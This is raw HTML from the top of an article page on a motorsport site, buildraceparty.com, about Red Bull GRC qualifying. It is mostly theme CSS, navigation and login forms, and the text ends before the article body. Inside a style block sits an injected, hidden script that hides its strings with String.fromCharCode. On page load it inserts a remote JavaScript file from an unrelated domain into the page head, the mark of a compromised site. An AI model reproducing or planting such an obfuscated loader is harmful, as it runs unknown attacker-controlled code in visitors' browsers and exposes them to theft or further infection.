    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/",
                    "name": "KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-16784 single-format-standard tdm-menu-active-style3 knockout-qualifying-to-shake-up-first-day-red-bull-grc-action global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
